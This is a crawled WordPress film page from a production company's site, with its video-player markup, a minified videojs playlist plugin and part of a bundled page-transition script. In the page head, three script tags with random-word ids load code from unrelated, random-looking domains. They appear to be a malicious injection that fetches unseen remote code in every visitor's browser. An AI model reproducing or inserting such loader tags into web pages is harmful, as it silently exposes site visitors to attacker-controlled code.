

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://banditsproduction.com/film/bells-orchestra/
body_size: 3287
content:

<!doctype html>
<!--[if lt IE 9]><html class="no-js no-svg ie lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 9]><html class="no-js no-svg ie ie9 lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js no-svg" lang="en-US">
<!--<![endif]-->

<head>
    <meta charset="UTF-8" />
    <meta name="description" content="">
    <link rel="stylesheet" href="https://banditsproduction.com/wp-content/themes/banditsprod/assets/css/theme.css" type="text/css" media="screen" />
    <script src="https://banditsproduction.com/wp-content/themes/banditsprod/assets/js/bundle.js"></script>
    <link rel="icon" type="image/x-icon" href="https://banditsproduction.com/wp-content/themes/banditsprod/assets/images/favicon.png">
    <link rel="stylesheet" href="https://use.typekit.net/rst3luo.css">
    <link rel="stylesheet" href="https://unpkg.com/swiper@7.4.1/swiper-bundle.min.css" />
    <script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js"></script> 
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM"
        crossorigin="anonymous"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://banditsproduction.com/xmlrpc.php" />
    <title>Bells &#8211; Orchestra &#8211; Bandits Production</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bandits Production &raquo; Feed" href="https://banditsproduction.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bandits Production &raquo; Comments Feed" href="https://banditsproduction.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/banditsproduction.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.4"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://banditsproduction.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css-css'  href='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/video-js.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://banditsproduction.com/wp-includes/css/dashicons.min.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt' id='tightlyvista-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/jquery.easing.js?ver=5.8.4' id='easings-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/jquery.cycle2.min.js?ver=5.8.4' id='cycle2-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/jquery.cycle2.swipe.min.js?ver=5.8.4' id='cycle2-swipe-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/video.js?ver=5.8.4' id='video-js-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/playlist.video.js?ver=5.8.4' id='playlist-video-js-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/snap.min.js?ver=5.8.4' id='snap-svg-js'></script>
<link rel="https://api.w.org/" href="https://banditsproduction.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://banditsproduction.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://banditsproduction.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel="canonical" href="https://banditsproduction.com/film/bells-orchestra/" />
<link rel="alternate" type="application/json+oembed" href="https://banditsproduction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanditsproduction.com%2Ffilm%2Fbells-orchestra%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://banditsproduction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanditsproduction.com%2Ffilm%2Fbells-orchestra%2F&#038;format=xml" />

</head>

<body class="" data-template="base.twig">

	<main data-barba="wrapper" class="js-page-transition u-white">

		<!-- Half transition-->
		<div class="c-loading-container js-loading-container">
			<div class="c-loading-screen js-loading-screen"></div>
		</div>

		<!-- Full transition-->
		<div class="c-loading-container js-loading-container">
			<div class="c-loading-screen-full js-loading-screen-full"></div>
		</div>

		<!-- Content -->
		
  <section data-barba="container" data-barba-namespace="full-transition" id="content" role="main" class="content-wrapper">
    <div class="wrapper u-flex ">
                  
                                      
        
          <div class="c-player is-paused u-full-width u-overflow-hidden u-white u-cursor-pointer | js-video-player">

        <div class="c-player__ctrls__close u-cursor-pointer | js-back">
        <span></span>
    </div>

    <div class="u-full-vp-height video-ratio-holder" data-reset="1">
        <video id="video" src="https://banditsproduction.com/wp-content/uploads/movies/BELLS-Orchestra-1437741363/BELLS-Orchestra.mp4" preload="true" autoplay playsinline
            class="c-player__background u-absolute u-full-wh u-fit | js-play js-video"></video>
    </div>


    
        <div class="c-player__ctrls u-flex">

        <div class="c-player__ctrls__play u-flex u-marg-r-sm u-cursor-pointer | js-play">
                        <span></span>
                        <span></span>
                    </div>

        <div class="c-player__ctrls__pause u-marg-r-sm u-cursor-pointer | js-play"></div>

        <div class="c-player__ctrls__time-info u-white u-geometria u-marg-r-sm">
            <span class="t-title t-title--sm | js-video-currenttime"></span>
            <span class="js-video-duration u-none"></span>
        </div>

        <div class="c-player__ctrls__timeline | js-video-timeline">
            <span class="c-player__ctrls__progress | js-video-progress"></span>
        </div>

        <div class="c-player__ctrls__audio u-flex u-align-items-end u-marg-l-sm | js-mute">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>

        <div class="c-player__ctrls__fullscreen u-marg-l-sm | js-fullscreen">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
    </div>

</div>
                        
    </div>
  </section>

	</main>

		<script src="https://banditsproduction.com/wp-content/themes/banditsprod/assets/js/bundle.js"></script>
	<script>
		if (typeof BanditsProdApp !== 'undefined' && BanditsProdApp.init) {
			BanditsProdApp.init();
		}

		var oldHref = document.location.href;
		window.onload = function() {
			var bodyList = document.querySelector("body")

			var observer = new MutationObserver(function(mutations) {
				mutations.forEach(function(mutation) {
					if (oldHref != document.location.href) {
						oldHref = document.location.href;
						setTimeout(function(){
							if (typeof window.BanditsProdApp.CoverSlider[0] !== 'undefined') {
								window.BanditsProdApp.CoverSlider[0].initSlider();
							}
						}, 500);
					}
				});
			});

			var config = {
				childList: true,
				subtree: true
			};

			observer.observe(bodyList, config);
		};
	</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b257041916ba45f9b1c9d687bc1fa7c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/playlist.video.js?ver=5.8.4
body_size: 377
content:
/*!
 * videojs-playlists - Playlists done right for Videojs
 * v0.1.1
 * 
 * copyright Antonio Laguna 2013
 * MIT License
*/
function playList(a,b){var c=this;c.pl=c.pl||{};var d=parseInt(a,10);return c.pl._guessVideoType=function(a){var b={webm:"video/webm",mp4:"video/mp4",ogv:"video/ogg"},c=a.split(".").pop();return b[c]||""},c.pl.init=function(a,b){b=b||{},c.pl.videos=[],c.pl.current=0,c.on("ended",c.pl._videoEnd),b.getVideoSource&&(c.pl.getVideoSource=b.getVideoSource),c.pl._addVideos(a)},c.pl._updatePoster=function(a){c.poster(a),c.removeChild(c.posterImage),c.posterImage=c.addChild("posterImage")},c.pl._addVideos=function(a){for(var b=0,d=a.length;d>b;b++){for(var e=[],f=0,g=a[b].src.length;g>f;f++)e.push({type:c.pl._guessVideoType(a[b].src[f]),src:a[b].src[f]});a[b].src=e,c.pl.videos.push(a[b])}},c.pl._nextPrev=function(a){var b,d;if("next"===a?(b=c.pl.videos.length-1,d=1):(b=0,d=-1),c.pl.current!==b){var e=c.pl.current+d;c.pl._setVideo(e),c.trigger(a,[c.pl.videos[e]])}},c.pl._setVideo=function(a){a<c.pl.videos.length&&(c.pl.current=a,c.pl.currentVideo=c.pl.videos[a],c.paused()||c.pl._resumeVideo(),c.pl.getVideoSource?c.pl.getVideoSource(c.pl.videos[a],function(a,b){c.pl._setVideoSource(a,b)}):c.pl._setVideoSource(c.pl.videos[a].src,c.pl.videos[a].poster))},c.pl._setVideoSource=function(a,b){c.src(a),c.pl._updatePoster(b)},c.pl._resumeVideo=function(){c.one("loadstart",function(){c.play()})},c.pl._videoEnd=function(){c.pl.current===c.pl.videos.length-1?c.trigger("lastVideoEnded"):(c.pl._resumeVideo(),c.next())},a instanceof Array?(c.pl.init(a,b),c.pl._setVideo(0),c):d===d?(c.pl._setVideo(d),c):"string"==typeof a&&"undefined"!=typeof c.pl[a]?(c.pl[a].apply(c),c):void 0}videojs.Player.prototype.next=function(){return this.pl._nextPrev("next"),this},videojs.Player.prototype.prev=function(){return this.pl._nextPrev("prev"),this},videojs.plugin("playList",playList);

--- FILE ---
content_type: application/x-javascript
request_url: https://banditsproduction.com/wp-content/themes/banditsprod/assets/js/bundle.js
body_size: 140054
content:
!function i(r,s,o){function a(t,e){if(!s[t]){if(!r[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}n=s[t]={exports:{}},r[t][0].call(n.exports,function(e){return a(r[t][1][e]||e)},n,n.exports,i,r,s,o)}return s[t].exports}for(var l="function"==typeof require&&require,e=0;e<o.length;e++)a(o[e]);return a}({1:[function(e,t,n){t.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i},t.exports.__esModule=!0,t.exports.default=t.exports},{}],2:[function(e,t,n){t.exports=function(e){if(Array.isArray(e))return e},t.exports.__esModule=!0,t.exports.default=t.exports},{}],3:[function(e,t,n){t.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},t.exports.__esModule=!0,t.exports.default=t.exports},{}],4:[function(e,t,n){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.__esModule=!0,t.exports.default=t.exports},{}],5:[function(e,t,n){var r=e("./toPropertyKey.js");function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,r(i.key),i)}}t.exports=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},t.exports.__esModule=!0,t.exports.default=t.exports},{"./toPropertyKey.js":15}],6:[function(e,t,n){function i(e){return t.exports=i=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},t.exports.__esModule=!0,t.exports.default=t.exports,i(e)}t.exports=i,t.exports.__esModule=!0,t.exports.default=t.exports},{}],7:[function(e,t,n){var i=e("./setPrototypeOf.js");t.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&i(e,t)},t.exports.__esModule=!0,t.exports.default=t.exports},{"./setPrototypeOf.js":12}],8:[function(e,t,n){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.__esModule=!0,t.exports.default=t.exports},{}],9:[function(e,t,n){t.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var i,r,s,o,a=[],l=!0,u=!1;try{if(s=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;l=!1}else for(;!(l=(i=s.call(n)).done)&&(a.push(i.value),a.length!==t);l=!0);}catch(e){u=!0,r=e}finally{try{if(!l&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(u)throw r}}return a}},t.exports.__esModule=!0,t.exports.default=t.exports},{}],10:[function(e,t,n){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},{}],11:[function(e,t,n){var i=e("./typeof.js").default,r=e("./assertThisInitialized.js");t.exports=function(e,t){if(t&&("object"===i(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return r(e)},t.exports.__esModule=!0,t.exports.default=t.exports},{"./assertThisInitialized.js":3,"./typeof.js":16}],12:[function(e,n,t){function i(e,t){return n.exports=i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},n.exports.__esModule=!0,n.exports.default=n.exports,i(e,t)}n.exports=i,n.exports.__esModule=!0,n.exports.default=n.exports},{}],13:[function(e,t,n){var i=e("./arrayWithHoles.js"),r=e("./iterableToArrayLimit.js"),s=e("./unsupportedIterableToArray.js"),o=e("./nonIterableRest.js");t.exports=function(e,t){return i(e)||r(e,t)||s(e,t)||o()},t.exports.__esModule=!0,t.exports.default=t.exports},{"./arrayWithHoles.js":2,"./iterableToArrayLimit.js":9,"./nonIterableRest.js":10,"./unsupportedIterableToArray.js":17}],14:[function(e,t,n){var i=e("./typeof.js").default;t.exports=function(e,t){if("object"!==i(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if(n=n.call(e,t||"default"),"object"!==i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")},t.exports.__esModule=!0,t.exports.default=t.exports},{"./typeof.js":16}],15:[function(e,t,n){var i=e("./typeof.js").default,r=e("./toPrimitive.js");t.exports=function(e){return e=r(e,"string"),"symbol"===i(e)?e:String(e)},t.exports.__esModule=!0,t.exports.default=t.exports},{"./toPrimitive.js":14,"./typeof.js":16}],16:[function(e,t,n){function i(e){return t.exports=i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,i(e)}t.exports=i,t.exports.__esModule=!0,t.exports.default=t.exports},{}],17:[function(e,t,n){var i=e("./arrayLikeToArray.js");t.exports=function(e,t){var n;if(e)return"string"==typeof e?i(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0},t.exports.__esModule=!0,t.exports.default=t.exports},{"./arrayLikeToArray.js":1}],18:[function(e,t,n){var i,r;i=this,r=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function e(e,t,n){t&&i(e.prototype,t),n&&i(e,n)}function d(){return(d=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}function t(e,t){e.prototype=Object.create(t.prototype),(e.prototype.constructor=e).__proto__=t}function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function j(e,t,n){return(j=function(){if("undefined"!=typeof Reflect&&Reflect.construct&&!Reflect.construct.sham){if("function"==typeof Proxy)return 1;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),1}catch(e){}}}()?Reflect.construct:function(e,t,n){var i=[null],t=(i.push.apply(i,t),new(Function.bind.apply(e,i)));return n&&s(t,n.prototype),t}).apply(null,arguments)}function I(e){var n="function"==typeof Map?new Map:void 0;return function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return j(e,arguments,r(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),s(t,e)}(e)}function h(e,t){try{var n=e()}catch(e){return t(e)}return n&&n.then?n.then(void 0,t):n}"undefined"==typeof Symbol||Symbol.iterator||(Symbol.iterator=Symbol("Symbol.iterator")),"undefined"==typeof Symbol||Symbol.asyncIterator||(Symbol.asyncIterator=Symbol("Symbol.asyncIterator"));(n=o=o||{})[n.off=0]="off",n[n.error=1]="error",n[n.warning=2]="warning",n[n.info=3]="info",n[n.debug=4]="debug";var o,B=o.off,f=(p.getLevel=function(){return B},p.setLevel=function(e){return B=o[e]},(n=p.prototype).error=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];this.i(console.error,o.error,t)},n.warn=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];this.i(console.warn,o.warning,t)},n.info=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];this.i(console.info,o.info,t)},n.debug=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];this.i(console.log,o.debug,t)},n.i=function(e,t,n){t<=p.getLevel()&&e.apply(console,["["+this.t+"] "].concat(n))},p),n=y,a=H,l=m,u=$,c=W,N="/",q=new RegExp(["(\\\\.)","(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?"].join("|"),"g");function p(e){this.t=e}function m(e,t){for(var n=[],i=0,r=0,s="",o=t&&t.delimiter||N,a=t&&t.whitelist||void 0,l=!1;null!==(c=q.exec(e));){var u,c,d,h,f=c[0],p=c[1],m=c.index;s+=e.slice(r,m),r=m+f.length,p?(s+=p[1],l=!0):(m="",f=c[2],p=c[3],u=c[4],c=c[5],!l&&s.length&&(h=s[d=s.length-1],!a||-1<a.indexOf(h))&&(m=h,s=s.slice(0,d)),s&&(n.push(s),s="",l=!1),n.push({name:f||i++,prefix:m,delimiter:h=m||o,optional:"?"===c||"*"===c,repeat:"+"===c||"*"===c,pattern:(d=p||u)?d.replace(/([=!:$/()])/g,"\\$1"):"[^"+v(h===o?h:h+o)+"]+?"}))}return(s||r<e.length)&&n.push(s+e.substr(r)),n}function H(l,u){return function(e,t){var n=l.exec(e);if(!n)return!1;for(var i,e=n[0],r=n.index,s={},o=t&&t.decode||decodeURIComponent,a=1;a<n.length;a++)void 0!==n[a]&&(s[(i=u[a-1]).name]=i.repeat?n[a].split(i.delimiter).map(function(e){return o(e,i)}):o(n[a],i));return{path:e,index:r,params:s}}}function $(c,e){for(var d=new Array(c.length),t=0;t<c.length;t++)"object"==typeof c[t]&&(d[t]=new RegExp("^(?:"+c[t].pattern+")$",g(e)));return function(e,t){for(var n="",i=t&&t.encode||encodeURIComponent,r=!t||!1!==t.validate,s=0;s<c.length;s++){var o=c[s];if("string"!=typeof o){var a,l=e?e[o.name]:void 0;if(Array.isArray(l)){if(!o.repeat)throw new TypeError('Expected "'+o.name+'" to not repeat, but got array');if(0===l.length){if(o.optional)continue;throw new TypeError('Expected "'+o.name+'" to not be empty')}for(var u=0;u<l.length;u++){if(a=i(l[u],o),r&&!d[s].test(a))throw new TypeError('Expected all "'+o.name+'" to match "'+o.pattern+'"');n+=(0===u?o.prefix:o.delimiter)+a}}else if("string"!=typeof l&&"number"!=typeof l&&"boolean"!=typeof l){if(!o.optional)throw new TypeError('Expected "'+o.name+'" to be '+(o.repeat?"an array":"a string"))}else{if(a=i(String(l),o),r&&!d[s].test(a))throw new TypeError('Expected "'+o.name+'" to match "'+o.pattern+'", but got "'+a+'"');n+=o.prefix+a}}else n+=o}return n}}function v(e){return e.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function g(e){return e&&e.sensitive?"":"i"}function W(e,t,n){for(var i=(n=n||{}).strict,r=!1!==n.start,s=!1!==n.end,o=n.delimiter||N,a=[].concat(n.endsWith||[]).map(v).concat("$").join("|"),l=r?"^":"",u=0;u<e.length;u++){var c,d=e[u];"string"==typeof d?l+=v(d):(c=d.repeat?"(?:"+d.pattern+")(?:"+v(d.delimiter)+"(?:"+d.pattern+"))*":d.pattern,t&&t.push(d),l+=d.optional?d.prefix?"(?:"+v(d.prefix)+"("+c+"))?":"("+c+")?":v(d.prefix)+"("+c+")")}return s?(i||(l+="(?:"+v(o)+")?"),l+="$"===a?"$":"(?="+a+")"):(s="string"==typeof(r=e[e.length-1])?r[r.length-1]===o:void 0===r,i||(l+="(?:"+v(o)+"(?="+a+"))?"),s||(l+="(?="+v(o)+"|"+a+")")),new RegExp(l,g(n))}function y(e,t,n){if(e instanceof RegExp){var i=e,r=t;if(r){var s=i.source.match(/\((?!\?)/g);if(s)for(var o=0;o<s.length;o++)r.push({name:o,prefix:null,delimiter:null,optional:!1,repeat:!1,pattern:null})}return i}if(Array.isArray(e)){for(var a=e,l=t,u=n,c=[],d=0;d<a.length;d++)c.push(y(a[d],l,u).source);return new RegExp("(?:"+c.join("|")+")",g(u))}return i=t,W(m(e,t=n),i,t)}n.match=function(e,t){var n=[];return H(y(e,n,t),n)},n.regexpToFunction=a,n.parse=l,n.compile=function(e,t){return $(m(e,t),t)},n.tokensToFunction=u,n.tokensToRegExp=c;function b(e,i){try{var t=function(){if(!i.next.html)return Promise.resolve(e).then(function(e){var t,n=i.next;e&&(t=_.toElement(e),n.namespace=_.getNamespace(t),n.container=_.getContainer(t),n.html=e,F.update({ns:n.namespace}),t=_.toDocument(e),document.title=t.title)})}();return Promise.resolve(t&&t.then?t.then(function(){}):void 0)}catch(e){return Promise.reject(e)}}function w(e){return void 0===e&&(e=window.location.href),x(e).port}function x(e){var t;null===(i=e.match(/:\d+/))?(/^http/.test(e)&&(t=80),/^https/.test(e)&&(t=443)):(i=i[0].substring(1),t=parseInt(i,10));var n,i=e.replace(Y(),""),e={},r=i.indexOf("#");return 0<=r&&(n=i.slice(r+1),i=i.slice(0,r)),0<=(r=i.indexOf("?"))&&(e=G(i.slice(r+1)),i=i.slice(0,r)),{hash:n,path:i,port:t,query:e}}function T(e){return(e=void 0===e?window.location.href:e).replace(/(\/#.*|\/|#.*)$/,"")}var E={container:"container",history:"history",namespace:"namespace",prefix:"data-barba",prevent:"prevent",wrapper:"wrapper"},_=((a=K.prototype).toString=function(e){return e.outerHTML},a.toDocument=function(e){return this.u.parseFromString(e,"text/html")},a.toElement=function(e){var t=document.createElement("div");return t.innerHTML=e,t},a.getHtml=function(e){return void 0===e&&(e=document),this.toString(e.documentElement)},a.getWrapper=function(e){return(e=void 0===e?document:e).querySelector("["+this.o.prefix+'="'+this.o.wrapper+'"]')},a.getContainer=function(e){return(e=void 0===e?document:e).querySelector("["+this.o.prefix+'="'+this.o.container+'"]')},a.removeContainer=function(e){document.body.contains(e)&&e.parentNode.removeChild(e)},a.addContainer=function(e,t){var n=this.getContainer();n?this.s(e,n):t.appendChild(e)},a.getNamespace=function(e){e=(e=void 0===e?document:e).querySelector("["+this.o.prefix+"-"+this.o.namespace+"]");return e?e.getAttribute(this.o.prefix+"-"+this.o.namespace):null},a.getHref=function(e){if(e.tagName&&"a"===e.tagName.toLowerCase()){if("string"==typeof e.href)return e.href;e=e.getAttribute("href")||e.getAttribute("xlink:href");if(e)return this.resolveUrl(e.baseVal||e)}return null},a.resolveUrl=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t.length;if(0===i)throw new Error("resolveUrl requires at least one argument; got none.");var r=document.createElement("base");if(r.href=arguments[0],1===i)return r.href;var s=document.getElementsByTagName("head")[0];s.insertBefore(r,s.firstChild);for(var o,a=document.createElement("a"),l=1;l<i;l++)a.href=arguments[l],r.href=o=a.href;return s.removeChild(r),o},a.s=function(e,t){t.parentNode.insertBefore(e,t.nextSibling)},new K),F=((l=C.prototype).init=function(e,t){this.l="barba";t={ns:t,scroll:{x:window.scrollX,y:window.scrollY},url:e},this.h.push(t),this.v=0,t={from:this.l,index:0,states:[].concat(this.h)};window.history&&window.history.replaceState(t,"",e)},l.change=function(e,t,n){var i;return n&&n.state?(i=(n=n.state).index,t=this.m(this.v-i),this.replace(n.states),this.v=i):this.add(e,t),t},l.add=function(e,t){var n=this.size,t=this.p(t),i={ns:"tmp",scroll:{x:window.scrollX,y:window.scrollY},url:e},r=(this.h.push(i),this.v=n,{from:this.l,index:n,states:[].concat(this.h)});switch(t){case"push":window.history&&window.history.pushState(r,"",e);break;case"replace":window.history&&window.history.replaceState(r,"",e)}},l.update=function(e,t){t=t||this.v,e=d({},this.get(t),{},e);this.set(t,e)},l.remove=function(e){e?this.h.splice(e,1):this.h.pop(),this.v--},l.clear=function(){this.h=[],this.v=-1},l.replace=function(e){this.h=e},l.get=function(e){return this.h[e]},l.set=function(e,t){return this.h[e]=t},l.p=function(e){var t="push",n=E.prefix+"-"+E.history;return t=e.hasAttribute&&e.hasAttribute(n)?e.getAttribute(n):t},l.m=function(e){return 1<Math.abs(e)?0<e?"forward":"back":0===e?"popstate":0<e?"back":"forward"},e(C,[{key:"current",get:function(){return this.h[this.v]}},{key:"state",get:function(){return this.h[this.h.length-1]}},{key:"previous",get:function(){return this.v<1?null:this.h[this.v-1]}},{key:"size",get:function(){return this.h.length}}]),new C),V=n,X={__proto__:null,update:b,nextTick:function(){return new 